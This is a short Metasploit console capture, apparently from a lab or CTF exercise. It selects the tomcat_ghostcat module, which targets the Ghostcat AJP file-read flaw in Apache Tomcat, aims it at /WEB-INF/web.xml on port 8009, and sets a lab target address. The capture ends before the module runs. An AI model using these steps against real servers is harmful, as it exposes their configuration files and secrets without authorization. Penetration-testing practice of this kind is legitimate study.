 msf6 > use 0
msf6 auxiliary(admin/http/tomcat_ghostcat) > options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME /WEB-INF/web.xml yes File name
RHOSTS yes The target host(s), see https://docs.metaspl
RPORT 8009 yes The Apache JServ Protocol (AJP) port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/tomcat_ghostcat) > set RHOST 10.0.2.8
RHOST => 10.0.2.8
msf6 auxiliary(admin/http/tomcat_ghostcat) >